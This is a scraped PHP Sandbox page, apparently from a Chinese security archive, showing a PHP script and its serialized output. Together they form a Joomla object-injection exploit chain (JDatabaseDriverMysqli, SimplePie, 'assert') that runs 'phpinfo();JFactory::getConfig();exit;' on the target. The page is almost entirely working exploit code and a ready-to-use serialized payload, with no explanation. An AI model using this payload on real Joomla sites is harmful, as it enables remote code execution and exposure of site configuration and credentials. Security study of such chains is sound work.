 Home - SandBox
PHP Sandbox
Test your PHP code with this code tester
You can test your PHP code here on many php versions.
Your script:
3 class JSimplepieFactory {
4 }
5 class JDatabaseDriverMysql {
6
7 }
8 class SimplePie {
9 var $sanitize;
10 var $cache;
11 var $cache_name_function;
12 var $javascript;
13 var $feed_url;
14 function __construct()
15 {
16 $this->feed_url = "phpinfo();JFactory::getConfig();exit;";
17 $this->javascript = 9999;
18 $this->cache_name_function = "assert";
19 $this->sanitize = new JDatabaseDriverMysql();
20 $this->cache = true;
21 }
22 }
23
24 class JDatabaseDriverMysqli {
25 protected $a;
26 protected $disconnectHandlers;
27 protected $connection;
Run on PHP version: 5.6.29
Output: Textbox
Execute code Save or share your code
Result:
123}__test|O:21:"JDatabaseDriverMysqli":3:{s:4:"\0\0\0a";O:17:"JSimplepieFactory":0:
{}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:
{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:
{}s:5:"cache";b:1;s:19:"cache_name_function";s:6:"assert";s:10:"javascript";i:9999;s:8:"feed_url";s
:37:"phpinfo();JFactory::getConfig();exit;";}i:1;s:4:"init";}}s:13:"\0\0\0connection";i:1;}
'零组资料文库'